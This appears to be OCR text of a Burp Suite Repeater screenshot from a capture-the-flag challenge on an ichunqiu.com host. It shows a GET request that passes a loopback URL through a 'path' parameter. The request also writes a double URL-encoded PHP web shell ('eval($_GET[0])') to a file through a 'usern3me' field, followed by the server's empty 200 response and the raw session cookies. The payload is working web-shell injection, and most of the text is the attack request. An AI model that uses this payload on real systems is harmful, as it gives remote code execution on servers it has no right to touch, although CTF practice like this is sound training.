 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://bf9c731fd1cd426fb4b5a018fcf083cfb01c530ab5be45ca.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/c3368f5eb5f8367fd548b228bee69ef2.php?filename=a.php&path=http://127.0.
0.1/5211ec9dde53ee65bb02225117fba1e1.php?usern3me=%253c%253fphp%2beval(
%2524_GET%255b0%255d)%253b%253f%253e HTTP/1.1
Host:
bf9c731fd1cd426fb4b5a018fcf083cfb01c530ab5be45ca.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4
d2; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=ad1d0b67fd02500c9331522a9d6f33bd8fb45ebd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,157889952
6,1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578901644;
__jsluid_h=a90358ca699f5b3b488a33e9789128bb
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 08:25:43 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
X-Via-JSL: f612045,-
X-Cache: bypass
? < + > Type a search term 0 matches
Done 158 bytes | 95 millis